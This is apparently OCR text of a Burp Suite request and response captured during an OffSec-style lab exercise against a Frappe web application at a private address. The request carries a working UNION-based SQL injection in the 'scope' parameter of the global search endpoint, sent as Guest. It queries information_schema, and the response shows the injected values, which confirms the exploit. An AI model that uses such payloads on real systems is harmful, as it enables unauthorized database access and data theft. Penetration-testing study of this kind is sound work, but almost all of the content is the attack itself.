 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.160.123:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Frappe-CSRF-Token: None
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 204
11 Origin: http://192.168.160.123:8000
12 Connection: keep-alive
13 Referer: http://192.168.160.123:8000/
14 Cookie: user_image=; full_name=Guest; sid=Guest; user_id=Guest; system_user=yes
15
16 cmd=frappe.utils.global_search.web_search&text=offsec&scope=
offsec_scope"+UNION+ALL+SELECT+1,2,3,4,COLLATION_NAME+FROM+information_schema.columns+WHERE+TABLE_NAME
="__global_search"+AND+COLUMN_NAME="name"#
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 109
4 Set-Cookie: user_image=; Path=/
5 Set-Cookie: full_name=Guest; Path=/
6 Set-Cookie: sid=Guest; Expires=Sun, 23-Mar-2025 02:19:49 GMT; Path=/
7 Set-Cookie: user_id=Guest; Path=/
8 Set-Cookie: system_user=yes; Path=/
9 Server: Werkzeug/0.15.4 Python/3.5.2
10 Date: Thu, 20 Mar 2025 02:19:49 GMT
11
12 {
"message":[
{
"route":"utf8mb4_general_ci",
"relevance":0,
"doctype":"1",
"title":"4",
"name":"2",
"content":"3"
}
]
}